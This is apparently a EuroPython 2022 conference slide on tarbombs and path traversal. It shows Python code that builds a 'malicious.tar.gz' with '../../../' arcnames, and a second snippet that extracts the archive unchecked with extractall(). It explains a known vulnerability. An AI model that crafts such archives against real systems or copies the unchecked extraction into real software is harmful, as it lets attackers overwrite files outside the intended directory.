 Tarbombs and path traversal
1 import tarfile
2
3 with tarfile.open("malicious.tar.gz", "w:gz") as tar_file:
4   tar_file.add(filename, f"../../../{filename}")
1 import tarfile
2
3 with tarfile.open("malicious.tar.gz") as tar_file:
4   tar_file.extractall()
EuroPython
DUBLIN & REMOTE 11-17 July, 2022